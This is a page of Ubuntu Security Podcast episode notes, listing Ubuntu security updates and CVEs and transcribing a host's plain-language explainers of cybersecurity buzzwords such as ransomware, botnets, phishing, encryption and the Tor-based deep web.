Buzzword #5: encryption…encrypting…encrypted…encrypt. This buzzword is also one that I think can be considered a long-living buzzword. Data encryption suffers from the same problem as firewalls in the sense that people see it as a solution to all of their problems. Oh…and movies also like to use the word a lot. “If my data is encrypted it is completely safe”. Right? Wrong. What is encryption then, and what purpose does it serve? When you encrypt your data, you are actually just encoding it. Transforming it in such a way that whatever information is actually imbued within it cannot be extracted because the data no longer represents something that can be understood by a potential snooper of that data. One encrypted character a day keeps the snooper away, or at least that is the goal anyway. The main purpose of encryption is to maintain data confidentiality, or, in other words, to prevent an unauthorized party from getting access to the data that is going to be encrypted. Therefore, encryption is a technique that will serve the purpose of encoding data in such a way that it loses its meaning to whoever is not authorized to know it. Who are the ones authorized? Those that have the decryption key…and if that key is stolen or shared with someone it shouldn’t be…well then you can say goodbye to your expected confidentiality, as this new someone can now decode the data and interpret it as you would. I guess what annoys me a little bit about this buzzword is the fact that it is used to make people feel completely safe even when the situation does not necessarily guarantee this. The most simple example I can think of is VPNs. I see advertisements for those all the time, and in these advertisements people mention how VPNs will help you stay safe from hackers when you are browsing online…and that is not completely true. It depends on what the hacker is doing. If a hacker is trying to track you and figure out what you are doing in the internet, that is, they are trying to snoop on your browsing activities, then yes, a VPN, which will help you mask your tracks by adding a layer of encryption to your traffic and acting as a middle man in your communication with your destination, will indeed protect you. Think of it as sending an encrypted letter to an intermediary courier. Only you and the courier know the decryption key and so anyone that tries to intercept the letter and does not have this key will be unable to do anything about it. They don’t know who is the actual destination of the letter nor do they know what is the purpose of the letter, all they know is that the courier will receive it and send it to the actual destination. Encryption keeps your communication confidential. Once it gets to the courier, the courier decrypts it and then sends it to the actual destination and your snooper can’t know it is from you because the courier is also sending and receiving data from a bunch of people, and that courier has promised secrecy to you, meaning, it promised it won’t tell others which is your letter. Anyway, now think about the situation where you willingly decide to access a malicious website through a VPN. There is no encryption that will save you from your bad choices here. An encrypted conversation with an attacker is still a conversation with an attacker, and an encrypted malware sent to you through your VPN tunnel will still execute in your machine should you tell it to. So once again I tell you, use encryption but know its purpose! It is not because a website is HTTPS, or, in other words, it is not because a website has that little lock in the top left corner, that you are protected from all evil lurking on the internet. All it means is that data you send to that website’s server will be sent to it encrypted. This in turn means that your login credentials won’t be out in the open, being sent in clear text through the network, free to be accessed by anyone that chooses to sniff the data in any point of the path from source to destination. They will be encrypted, and whoever comes across this data in transit won’t be able to know the true contents unless they have the decryption key, which is shared between you and the server only. However, you can decide to send encrypted credentials to an attacker as well. Malicious websites can be HTTPS. In fact, attackers take advantage of the fact that people blindly trust HTTPS websites because they are “encrypted” and make fake HTTPS bank pages in order to steal credentials. Phishing attacks, remember those? So here we have a situation where the buzz in the word is being harmful for those that don’t actually try to understand the meaning behind it. When you want to make sure a website is safe, not only check for the tiny lock in the top-left corner of the browser, also do check if the website’s certificate actually identifies that page as being authentic, as being owned and provided by the entity that you believe it to be. So…yeah. I guess final thoughts on this once again are: encryption is fine when you don’t forget to combine….it with other security measures. I wanted to make a cool rhyme, but that didn’t work out. Oh well…onto the next buzzword!
Buzzword #6: the deep web. Ooooh, spooky! Once again we are in “buzzword because of the movies” territory. Hacker, firewall, encrypted data, network breach, deep web. Oh, and a guy wearing a black hoodie. The cliché buzzword we see getting thrown around every time someone wants to talk about cyber security and sound mysterious while doing it. I mean…I can’t really blame them, as it is human nature to enjoy mysteries and to want to solve them. So, I guess if you are in the entertainment industry, throwing out the word “deep web” around is indeed one of the ways to go. However, if you are an IT professional, blindly trusting that what you see in movies is how things actually work is definitely not. Does the deep web contain mysterious websites and crazy mind bending information? Yes. Is it a blackhole where only the most courageous may enter and the most bizarre may stay? No. No! A bunch of the websites you have in the surface web also exist in the deep web! If you want, you can do your regular browsing but using the roads - let’s call them that for now - of the deep web instead. All you have to do is download the software tool that will allow you to access it. The most well known tool to do so is the Tor browser, which will give you access to the Tor network, where lot’s of deep web websites are hosted. So let’s talk a little bit about the Tor network and try to understand what is the oh-so-mysterious deep web and why you can’t access it by simply typing “Take me to the deep web” on a search engine in your regular browser. Think about the Internet as being the entire planet. Earth as you know it. Everyone and everything we know and can access is inside the planet…and for the smarty pants that will try to say “but what about space travel???”, don’t be a downer and destroy my analogy. Use your imagination and PRETEND like all we know is inside the planet only, which is the ONLY thing we have access to. The planet is like the entire Internet. Now imagine all of the roads on the planet. You can drive through them and go anywhere you want, the same way your data can flow through the Internet and reach several destinations which will provide you with services such as web browsing and e-mail sending. Consider now, however, that a group of servers, or, to stick to the analogy, a group of destinations for road trips, decide to bundle together and create their own underground secret routes and make themselves and their services accessible only to travelers which use those secret routes. The regular roads that would lead you to them are destroyed and there are now a few single regular roads that lead to the entry-points of the underground tunnels. Anyone can enter the underground tunnels if they wish to and use the tunnels to reach those “secret” destinations, as can anyone download a Tor browser and find websites which are deb web or even darknet services. However, if you want to reach your destination you must use the tunnel, and you can no longer use maps to reach this destination, since in the underground tunnels they provide you with no maps as they do in the surface roads. No maps so that the destinations remain well hidden within this secret underground road network, and so that they can “change their location” or “stop existing” whenever they wish to do so. No records means no tracking. When entering the underground tunnels you set up three intermediate tunnel only destinations that will help you reach your desired end point, let’s consider those toll booths. The first one is where you will always stop at the beginning of your journey, the second one will connect you to the last one, which in turn will be the one that will finally tell you which road to follow to access the destination which will provide you with the service you wish to access. Think now that these intermediate points recognize you by your car color. A very specific color you and each toll booth attendant have previously decided on, the moment you knew they would be your intermediate stops. So the first point recognizes a red car, the second a blue car, and the last a green car. I am using simple colors here, but to amuse your own imagination, you can think of it as a very specific shade of red that cannot be replicated by anyone else, meaning it will identify you uniquely to that specific toll booth. Same goes to the blue and to the green. Before passing through your underground toll booths you paint your car green, then blue and then red. When you get to the first mark, the toll booth guard recognizes the red hue of your car and identifies you as a valid passenger. It removes the red hue and you tell it your next toll booth stop. It forwards you in that direction, meaning it shows you the way to the blue toll booth. You go to the blue tollbooth and the same thing happens. It recognizes the blue hue, removes it and sees that you are going to the green toll booth, and it directs you there. Finally, when you reach green they do the same, but they finally send you to your final destination. Notice that this allows you to stay anonymous because you got in in a red car and got to your destination in a green colored car. The red toll booth does not know your final tollbooth was green, knowing only you went to blue, and the green does not know your starting point was red, knowing only you came from blue. Blue does not know your starting point nor you final destination, knowing only that you came from red and left for green. Going back to that final destination: your final destination can be outside of the underground tunnels and back on the main roads. You used the underground tunnels just so that people who see you get in through the tunnels in a red car don’t follow you and don’t know where you got out. Your final destination, however, can also be inside the tunnel network. If that is the case, you will never go to the actual destination, because underground tunnel services establish an intermediate rendezvous point for communication and service offering instead of letting you reach them at their actual location. Knowing the secret name of the service, you are able to obtain information on what places are set as these rendezvous points. So…leaving the analogy for a little bit…this is basically what the Tor network is and what at least part of the deep web is. The Tor network is an established network inside the internet. The secret underground roads inside of the planet’s entire road network. It still uses roads, meaning, it still uses IP addresses and establishes communication between devices using regular means in layers under the application layer itself. However, it defines a private communication method within the public internet. Anyone can download a Tor browser and access Tor websites, which would be part of the deep web websites, however, to do so, you need to know the website’s address in the format that will be recognized in the Tor network. Unlike the surface web where you register the mapping of your website name and the IP address of the server that will host that website in order for people to be able to find it without having to memorize a complex number to do so - thank you DNS -, in the Tor network what you will know is the name of the onion service and the location where this service meets clients wishing to access it. Tor nodes, our toll booths, can then route you to this destination, where you can introduce yourself to the server and then set a rendezvous point which is where the rest of the communication between you will actually happen. In the Tor network, it is not as simple as the definition of an explicit mapping that says “oh, you want to get to this place? Here is the address!”. Nope. Here, everything is done covertly and secretly. You have a meeting place to define the definitive meeting place. So maybe it is a little bit mysterious after all. I’ll give the movies that. Of course you can use the Tor network, our secret underground tunnels, to access a regular surface web website if you want to. It is not necessary, but a lot of people do it because it allows for anonymous browsing. Our underground tunnels won’t allow for identification of who sent a message that is reaching a specific destination, remember the whole car painting process and the colorful toll booths? Well, in technical terms, Tor uses layers of encryption and intermediate proxy nodes in order to stop someone snooping from knowing who is the original sender of a message arriving at a certain destination. ENCRYPTION being used to assist in keeping anonymity and to maintain confidentiality of the data that is being transferred by whoever is using the Tor network. So yeah…kind of a long explanation, but demystifying it, this is what the deep web is: encryption, intermediary nodes, regular websites, creepy websites, and lots of bureaucracy to get you to your final destination. Oh, wait…that’s just part of it, since Tor is only one of the many underground tunnel networks that exists out there. There are others with different rules, different entry regulations and different functionalities and purposes in general. I decided to tell you about how the most famous one of these secret networks within the network works so that you can get the genral iceberg idea of it. However, lady Internet is a vast place, filled with opportunity to create and embed, so secret networks which can not have their services accessed through the regular WWW URL are plenty out there, all you need is the will and the knowledge of the way to explore it! Oh, and the permission as well. I am not condoning you committing a crime here.
Anyway, I think that is enough of me talking for one episode. Tune in for next time where we will talk about our last three buzzwords for this series, which I might add, are three giants…all of them suggested by my Ubuntu Security Team peers of course! Feel free to share your thoughts on today’s episode and buzzwords in any of our social media channels, I would love to hear what you have to say about it! For now, I bid you all farewell and until next time! Bye!
Get in contact
Episode 165
Overview
This week Camila dives into the details on some of the most prolific buzzwords flying around the cybersecurity community, plus we cover security updates for BlueZ, the Linux kernel, Intel Microcode, QEMU, Apache and more.
This week in Ubuntu Security Updates
58 unique CVEs addressed
[USN-5481-1] BlueZ vulnerabilities [00:38]
- Affecting Bionic (18.04 LTS), Focal (20.04 LTS)
- Not all vulnerabilities / security issues get CVEs ;)
- Possible OOB read in A/V Remote Control Protocol profile
- Possible OOB write and a possible 1-byte buffer overflow in A/V Distribution Transport Protocol profile
[LSN-0087-1] Linux kernel vulnerability [01:20]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- 2 different netfilter issues
- OOB write (can be mitigated by disabling unprivileged user namespaces)
- UAF
| Kernel type | 22.04 | 20.04 | 18.04 | 16.04 | 14.04 |
|---|---|---|---|---|---|
| aws | — | 87.1 | 87.2 | 87.1 | — |
| aws-5.4 | — | — | 87.1 | — | — |
| aws-hwe | — | — | — | 87.2 | — |
| azure | — | 87.1 | — | 87.1 | — |
| azure-4.15 | — | — | 87.1 | — | — |
| azure-5.4 | — | — | 87.1 | — | — |
| gcp | 87.1 | 87.1 | — | 87.1 | — |
| gcp-4.15 | — | — | 87.1 | — | — |
| gcp-5.4 | — | — | 87.1 | — | — |
| generic-4.15 | — | — | 87.1 | 87.1 | — |
| generic-4.4 | — | — | — | 87.1 | 87.1 |
| generic-5.4 | — | 87.1 | 87.1 | — | — |
| gke | 87.1 | 87.1 | — | — | — |
| gke-4.15 | — | — | 87.1 | — | — |
| gke-5.4 | — | — | 87.1 | — | — |
| gkeop | — | 87.1 | — | — | — |
| gkeop-5.4 | — | — | 87.1 | — | — |
| ibm | 87.1 | 87.1 | — | — | — |
| linux | 87.1 | — | — | — | — |
| lowlatency | 87.1 | — | — | — | — |
| lowlatency-4.15 | — | — | 87.1 | 87.1 | — |
| lowlatency-4.4 | — | — | — | 87.1 | 87.1 |
| lowlatency-5.4 | — | 87.1 | 87.1 | — | — |
| oem | — | — | 87.1 | — | — |
canonical-livepatch status
[USN-5485-1] Linux kernel vulnerabilities [02:14]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- All GA and some HWE kernels
- Intel MMIO stale data
- Mentioned in passing in last week’s episode - kernels are now available as well as microcode to mitigate these issues - once have installed the new kernel can see if vulnerable via a new sysfs file:
cat /sys/devices/system/cpu/vulnerabilities/mmio_stale_data
- Will display either
Not affected,Vulnerable(no mitigation),Vulnerable: Clear CPU buffers attempted, no microcodeorMitigation: Clear CPU buffersif have mitigation enabled and microcode to support it - Will also display info on SMT since if vulnerable then need to disable SMT to be completely protected
- Mitigation comes with a performance hit so if not doing untrusted virtualisation can perhaps disable it (but please do your own research as needed 😉) via kernel command-line option:
mmio_stale_data=full # or 'full,nosmt' or 'off'
- To have complete mitigation need to enable clear buffers and disable SMT on affected CPUs
- https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/tree/Documentation/admin-guide/hw-vuln/processor_mmio_stale_data.rst
[USN-5484-1] Linux kernel vulnerabilities [05:22]
- 5 CVEs addressed in Trusty ESM (14.04 ESM)
- 3.13 GA kernel for 14.04 ESM
- 2 recent high priority kernel vulns:
- UAF due to race condition in network packet scheduler
- Secure boot bypass through
kgdb
- Intel MMIO stale data
[USN-5486-1] Intel Microcode vulnerabilities [06:01]
- 9 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Latest intel-microcode release (20220510 / SPU 2022.1)
- Originally mentioned 3 CVEs at release back in May
- Now Intel have mentioned this is also required for mitigation of the MMIO stale data issues as well
[USN-5483-1] Exempi vulnerabilities [07:08]
- 22 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- CVE-2021-42532
- CVE-2021-42531
- CVE-2021-42530
- CVE-2021-42529
- CVE-2021-42528
- CVE-2021-40732
- CVE-2021-40716
- CVE-2021-39847
- CVE-2021-36064
- CVE-2021-36058
- CVE-2021-36056
- CVE-2021-36055
- CVE-2021-36054
- CVE-2021-36053
- CVE-2021-36052
- CVE-2021-36051
- CVE-2021-36050
- CVE-2021-36048
- CVE-2021-36047
- CVE-2021-36046
- CVE-2021-36045
- CVE-2018-12648
- xmp metadata parsing library
- used by EOG, tracker, nemo and others
- Usual mix of issues from memory unsafe languages - Stack and heap-based
OOB reads / writes, integer overflows etc
- RCE / DoS
[USN-5482-1] SPIP vulnerabilities [07:55]
- 7 CVEs addressed in Bionic (18.04 LTS), Impish (21.10)
- Thanks again to Luís Infante da Câmara for preparing the update for bionic
- website engine
- CSRF, XSS, info disclosure, RCE
[USN-5487-1] Apache HTTP Server vulnerabilities [08:28]
- 7 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Request smuggling, RCE, DoS, expose sensitive info etc
[USN-5488-1] OpenSSL vulnerability [08:53]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
c_rehash- very similar to CVE-2022-1292 (Episode 159) - possible code execution if running it against certificates with crafted file names - unlikely anyone is doing this in practice, plus upstream say this is deprecated and instead should just useopenssl rehashinstead
[USN-5489-1] QEMU vulnerabilities [09:57]
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Various guest -> host issues via emulation drivers for various devices
(floppy disk, NVME controller, QXL display device, virtio-net,
vhost-vsock etc)
- crash host QEMU, code execution, change file ownership
Decoding cybersecurity buzzwords (part 1) [10:45]
- From ransomware to botnets and phishing, Camila dives into the details on some of the most prolific buzzwords flying around the cybersecurity community
Transcript
Hello listener! Welcome to another segment o’mine in the Ubuntu Security Podcast! It’s been a while, but I have returned to bring some real buzz into today’s episode! How, you might ask? The buzz will come from the buzzwords we will be exploring…cyber security buzzwords to be more specific. Let’s start by defining what a buzzword is, for those who might not know this term: a buzzword is a word - or a term - that, as the name suggests, is currently buzzing. It’s a word that is popular within the scope of its usage. Everyone says it all the time, and it seems like you can’t escape it. The most popular articles about topics in a specific field use it every other sentence, people put them in big, bold and shiny letters right there on the title of their scientific papers, and even your baby’s first words end up being that buzzword because they end up hearing it more than the eternal and classic infant buzz phrase “Say mama!”. A buzzword is, therefore, a fashionable word at a specific point in time. Every field has its own, and cyber security is not exempt from them. Today, I want to actually explore some of the cyber security buzzwords we have and actually try to demystify them, as buzzwords can become something much more absurd or grandiose than they actually are just because everyone is choosing to use them. I think we all remember the era of the super low-rise jeans and can agree (or maybe agree to disagree) that just because something is being used by everyone out there, it does not mean it deserves all the hype…of course that is my own opinion on the subject matter that is low-rise jeans. As for the buzzwords, the statement stands! So, let’s bring up some of these super duper amazingly popular buzzwords in to play here, let’s actually define what they are for the ones out there that might not be cyber-security wizards, and let’s remove the buzzing that these buzzwords might have brought into our minds, shall we?
Buzzword #1: ransomware. Aaah, ransomware. You see this simple and yet deadly word everywhere. “Defend yourself against ransomware!”, “Ransomware might be just around the corner!”, “No need to fear ransomware anymore!”. It was the dawn of 2017 when ransomware became a thing to people outside of the cyber security community because of the infamous WannaCry malware. That picture with a red pop-up window telling you that all of your files had been encrypted and could only be recovered after some type of crypto currency payment was made to the attackers was absolutely everywhere! And after that, the ransomware wave only got stronger, with new and improved types showing up all the time, an honorable mention being the Petya variants. Anyway, since WannaCry was such a big deal at the time, and people were so scared of it after it left behind its trail of mayhem and huge amounts of lost data, ransomware became THE word chosen by various cybersecurity companies to describe that which is your main enemy in the digital world, the supervillain in this installment of the cyber security movie series that is actually our real lives. All defense tools now implement some type of measure against ransomware, because if they don’t, you know that clients of said tool will ask “but what about defending against ransomware?”, because that, my friends, is the buzzword that comes to their minds. Like the word “computer virus” in the early 2000s. Computer viruses still exist, but you don’t see people freaking out about it anymore, because now we have the “antivirus”. Phew, problem solved, right? So no need to have this as a buzzword anymore. However, just like computer viruses existed before the 2000s and still exist to this day, ransomware also existed before WannaCry and much worse versions of it will continue to exist while there still are vulnerabilities and hackers out there, which is to say…probably forever. The only difference is, we now live in a time where people seem to care about it a little bit more, maybe because they are not implementing security measures to be safe against it, or at least they are not doing it very well. But I am getting ahead of myself here. Let’s first talk about what ransomware really is, which is actually something very simple to do: a ransomware is a malware, as a computer virus is also a malware. A malware is a ‘malicious software’, or, in other words, a software that executes in a computing device and that does things that the owner of the device might not want it to do, like…for example, encrypt all of your files and not allow you to access them. That is what ransomware does, in most cases. The main idea is, a ransomware will be a malicious software that will prevent you from accessing your files until you pay some amount of money to the malicious entity that was able to get that ransomware to run in your network devices in the first place…so, until you pay a ransom to the kidnapper of your data. Of course this only works if you have someone on the other side waiting to exchange the money for the key that will decrypt your files, or else, you could simply have a very destructive trojan, or worm, or whatever other malware that is combined with the file encrypting functionality in order for the malicious software itself to spread through the network before actually causing the data harm it does. The question now is, whatever is the ransomware-hybrid malware that targeted you and your network, the only way to recover the data you lost, the data as it was during the time of total encryption, is to pay the ransom. Should you? Cyber security professionals usually recommend against paying ransom, as it only shows hackers that they can continue launching ransomware attacks to get what they want. The correct way to avoid your files from being forever lost after your network has been infected by one of these nasty malwares is to recover data from the backup server you set up…you did set up a backup server to store the backup for all of your company data, right? I know, I know…not always it will be the case that people will be able to set backups, and then, recovering all that is lost might be a much more difficult task if you decide to not pay the ransom. But come on…we live at a time where cyber security should no longer be put in the benches, and you should be highly concerned about possible attacks, especially attacks related to the ever popular buzzword ransomware. Save some of your budget for backups, you won’t regret it.
Buzzword #2: botnets. ‘Botnet’ is an interesting buzzword because it opens the door to many other tech buzzwords that are in everyone’s minds out there right now…like crypto mining, for example. Why? Because you can use botnets to perform crypto mining…you can also use botnets to spread malware, including ransomware. Oh…and botnets…their participants usually include lots of IoT devices! BAM, another buzzword right there! Now would you look at that! Seems like instead of a buzzword, we actually have a buzzword magnet in our hands ladies and gentlemen. So…yes, maybe ‘botnet’ is not the hottest buzzword out there right now, but I decided to include it in the list because I feel like it is a disguised buzzword. What do I mean by disguised? It’s the word that is in the subtitle for an article named “CRYPTO MINING HACKER GANG CAUSES DAMAGES TO COMPANY X”, or the word that is implied in a video that is named “IoT DEVICE Y SECURITY VULNERABILITY ONCE AGAIN EXPOSED BY MASSIVE DENIAL OF SERVICE ATTACK”, or even the word that is a part of a title or a conversation about cyber security, cyber attacks and vulnerabilities, but it might not be the one in big bold flashy fonts, like it was the case for our dearest friend ransomware. But it all comes back to the botnets eventually. So what is a botnet? As the name suggests, it is a network of bots! Wooow, could I get a round of applause for that definition, please and thank you very much! When we think about a robot, we think about a technological humanoid that speaks in a digitalized voice and obeys commands without question, unless they are actually trying to take over the planet and overthrow human supremacy…but that is a topic for another podcast to maybe discuss. The point here is: what is a computer if not a robot? No, it does not possess humanoid form most of the time, but it does communicate with us through a digital screen and it will execute commands that the software it is running tells it to, this software being created and programmed by a human being. So…yes…robots are computers, computers are robots, or at least…fancy humanoid robots and even cute round cleaning robots need computers to exist and computers are the basis to create a robot. So when we say botnet, we are actually referring to a network of computers. A network of computers, or a group of computers, which are all performing some type of common activity, executing software with the same purpose… and unfortunately for us, in this case it is a malicious purpose. Botnets are created through the infection of computing devices. A hacker releases malware on the Internet and this malware is able to propagate, infecting various devices connected to our fairest of ladies, usually devices that are vulnerable to some type of specific vulnerability. So, yes, once again we have malwares being a problem and ruining our days…surprise, surprise. Once infected, the device becomes a robot, a “mindless” soldier in an army of many that will respond to a hacker, most likely the one that created the malware. It connects back to this hacker, usually sending some type of short and sweet - bitter sweet for us, that is - message to a command and control server, which we can see as an HQ, but is actually nothing more than an attacker controlled device. And then…it waits. It continuously calls home to indicate that it is a part of the malicious group of infected devices that are “at the hacker’s service”, and it expects to eventually receive a message that will contain instructions which will give it an attack target and an attack to launch on that target. The malware that is running on the infected device, our bot, will contain the code or will receive and process the code that will allow this attack to be carried out, and then we have a huge amount of possibilities that we can consider for this attack, one of them being: the bots could be instructed to send absurd amounts of data through the network to a specific target. The target device gets overwhelmed and the service it provides through the network can no longer be accessed by legitimate users because the device crashes. This is a denial of service attack, which is very hard to stop at the source, as you have thousands of sources, most of which the device owners don’t even have malicious intent. The devices got hacked and are secretly and mercilessly being used to the advantage of the attacker. Granted…the reason for the infection, the presence of the vulnerability that initially caused this could be the owner’s fault. Maybe they wouldn’t have been unwillingly attacking the server of their favorite website had they applied that patch that recently came out for a critical vulnerability, however, you can’t really call them the mastermind of it all when all they did was keep a vulnerable computer, can you? Anyway, I might leave that philosophical question for a later time…for now, another well known use for botnets is crypto mining. Infect, divide and profit! Why use your own computer and your own resources to mine crypto currency when you have hundreds of thousands of unpatched IoT devices at your disposal to mine for you? That’s what the hackers think…not me….just to be veeeery clear. A botnet can also be used to spread ransomware. The bots worry about creating other bots as well as infecting devices in their own local networks that might make a hacker profit from a ransomware attack. And it all ties in beautifully to create the most amazing of buzzword sentences: Phishing campaign allows for creation of ransomware botnet! Oh…wait…there is a buzzword in there we have yet to talk about…
Buzzword #3: phishing! Did you like how I introduced this one by just name-dropping it previously? Since I gave it such a direct introduction, let’s also give it a direct definition. Phishing is a type of social engineering attack where an attacker throws what we can only call as the equivalent to “bait” into the Internet “ocean” in hopes of hooking some “fish”, in their fishing rods. So…the “fish” are like the victims of the attack, if that wasn’t clear enough for you… Our situation therefore, is kind of like real fishing, but in a different context, because here we are looking at people getting fooled into clicking on links that will cause them to access malicious websites, and then share sensitive information like passwords and credit card numbers through that website, all because they get fooled into doing it by a very clever attacker which is using of their social engineering skills achieve this. They could also simply get fooled into responding directly to a well crafted message with sensitive information they wouldn’t even share with their own diaries! Or maybe just with their diaries, but not other people. The question which remains is: what is social engineering? To put it simply, a social engineer is someone that knows how to “hack” the human psyche. To put it not so simply, it is the art - can I call it that? - of manipulating other people into doing something they might not want to have done in the first place. So, every spy movie when you see the almighty main character get into a building they shouldn’t by fooling the guard and making them believe they actually work there because they are wearing a fancy suit and spilling out complex terms to a phone…well that is social engineering. The super spy plays the part and gives no time for the guard to think too much about whether they are actually a legitimate authorized person or not, because when the guard starts questioning it, they emphatically say something in the lines of “Oh my god…I am going to be late to my meeting and you do not want Mr. Whatever to hear about this’. Mr. Whatever is an actual big boss around the place and Mr. Guard worries he will get fired if he doesn’t comply immediately, so just this time, he skips the ID checking phase of the process to let super spy waltz into the building unscathed. His fear of getting fired was used against him in order to make him do something he wouldn’t do were he thinking clearly, not affected by emotion: skip a part of the identification process of a person wanting to access the building. When we talk about spy movies of course we have a much more interesting example than when we are talking about actual phishing campaigns, but the underlying idea is the same in both. The difference is, in phishing attacks, a hacker will usually send an e-mail or a text message to a bunch of random people with a message that will toy with their emotions somehow. They focus on quantity instead of quality because eventually someone is bound to be freaked out by the email they get saying that their bank account will be closed if they don’t immediately click the link in the message and change their password using the form provided. They click the link without paying attention to the website URL, which is not at all related to the one of their bank’s actual website, and are redirected to a webpage which looks exactly like the password changing page you would get had you accessed this legitimate bank website. They input their data, which is quickly sent to the attacker, because they are the actual entity controlling the device behind said website, and now, this attacker has the password to this person’s bank account. Fishing rod: fake email sent to thousands of people saying the bank will close accounts that don’t change their passwords. Bait: the human feeling of desperation one might get when thinking about having their bank account suddenly be inaccessible, caused by the wording and official looking appearance of the email message that was sent. Fish who bite on that bait: people who believe this message and don’t pay too much attention to the signs that indicate that it is fake. Most times, people who are not that tech savvy and don’t even know how it is possible that a fake website could have the same appearance as the one from the actual bank. If it looks like the bank webpage, it can only be the bank webpage…right? So…yes, I am unfortunately talking about all of the grandmas out there, which end up being a very common victim of these types of attacks. But do not get me wrong. I am not saying here that if you are not a grandma that you are unaffected by phishing attacks. Social engineering techniques go way beyond fear or desperation, and anyone can be a target should a hacker strike the correct emotions on this target. Remember a certain Nigerian prince who was asking for a small sum of money only to return 10 times this amount to you as soon as their investment worked? Greed can also be your downfall. So the main tip for those that are worried about falling for phishing scams is simple: if something looks like it is too good to be true, it probably is. Also…if something seems too crazy to be true, maybe ask trustworthy people related to the craziness in question if that message you are receiving is indeed legitimate. So…for our bank situation, call your bank manager! Have more than one information source and breathe before making any harsh decisions and clicking the link that will ask you for your credentials or for any kind of sensitive information for absolutely no reason! I mean…why do you need my credit card number if I am not actually buying anything? Think before you type! That is the best way to not be that sad struggling fish at the mercy of some hook.
Well friends, sadly, we have reached that point of the episode which will actually transform this into a series instead of leaving it as a single episode, since I am unable to write a small script. Oops, sorry about that! We will continue on this journey next week, where I will talk about some other interesting buzzwords you might have heard when out and about. No spoilers though, as it might ruin the fun of it! I await you all in the next episode of this series. For now, feel free to share any of your thoughts on this episode in any of our social media channels! I bid you all farewell and until next time! Bye!
Get in contact
Episode 164
Overview
More Intel CPU issues, including Hertzbleed and MMIO stale data, plus we cover security vulnerabilities and updates for ca-certificates, Varnish Cache, FFmpeg, Firefox, PHP and more.
This week in Ubuntu Security Updates
64 unique CVEs addressed
[USN-5473-1] ca-certificates update [00:41]
- Affecting Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Updates to the latest 2.50 version of the Mozilla CA bundle - in particular this removes a bunch of expired certs plus an old (but still valid) GeoTrust certificate and others - also adds some new CA certs from GlobalTrust, Certum, GlobalSign too
[USN-5396-2] Ghostscript vulnerability [01:30]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Episode 158
[USN-5474-1] Varnish Cache vulnerabilities [01:41]
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Thanks to Luís Infante da Câmara for preparing, testing and providing the
debdiff’s for these updates
- Possible HTTP/1 and HTTP/2 request smuggling attacks
- DoS via triggering an assertion failure
- Pointer of one client reused on the next if both share the same connection - can expose info from the old client to the new one
[USN-5472-1] FFmpeg vulnerabilities [02:30]
- 35 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- CVE-2021-38291
- CVE-2020-22025
- CVE-2022-1475
- CVE-2021-38171
- CVE-2021-38114
- CVE-2020-35965
- CVE-2020-22037
- CVE-2020-22035
- CVE-2020-22030
- CVE-2020-22029
- CVE-2020-22027
- CVE-2020-22033
- CVE-2020-22021
- CVE-2020-22019
- CVE-2020-22042
- CVE-2020-22036
- CVE-2020-22034
- CVE-2020-22032
- CVE-2020-22031
- CVE-2020-22028
- CVE-2020-22026
- CVE-2022-22025
- CVE-2020-22023
- CVE-2020-22022
- CVE-2020-22020
- CVE-2020-22017
- CVE-2020-22016
- CVE-2020-22015
- CVE-2020-21697
- CVE-2020-21688
- CVE-2020-21041
- CVE-2020-20450
- CVE-2020-20453
- CVE-2020-20446
- CVE-2020-20445
- Thanks to Luís Infante da Câmara for preparing, testing and providing the debdiff’s for these updates
- Updates ffmpeg to latest upstream bug-fix releases
- 4.4.2 for 21.10, 22.04 LTS
- 4.2.7 for 20.04 LTS
- 3.4.11 for 18.04 LTS
[USN-5475-1] Firefox vulnerabilities [03:04]
- 12 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- 101.0.1
- Usual mix of web browser / framework issues fixed - specially crafted website -> could exploit to cause DoS, info leak, spoof the browser UI, conduct XSS attacks, bypass content security policy (CSP) restrictions, or execute arbitrary code
[USN-5476-1] Liblouis vulnerabilities [03:54]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Braille translation library + utils
- Buffer overflow -> crash -> DoS
- OOB write -> crash -> DoS / RCE
[USN-5359-2] rsync vulnerability [04:27]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Episode 156 (zlib memory corruption issue when compressing input data)
[USN-5477-1] ncurses vulnerabilities [04:54]
- 6 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Various memory corruption vulns fixed - requires to process crafted input files (e.g. termcap - but this is usually trusted so hence negligible rating for most of these CVEs)
[USN-5478-1] util-linux vulnerability [05:28]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Memory leak in libblkid when parsing crafted MSDOS partition table
[USN-5479-1] PHP vulnerabilities [05:40]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- both issues in handling of crafted inputs into database drivers - 1 for
postgres and 1 for mysql
- uninitialised var in pg driver -> UAF in certain error scenario -> RCE
- buffer overflow in password handler for mysqlnd (native driver) - rogue MySQL server could trigger this to get RCE
Goings on in Ubuntu Security Community
News on latest Intel security issues [06:33]
- Hertzbleed & MMIO stale data both disclosed this week
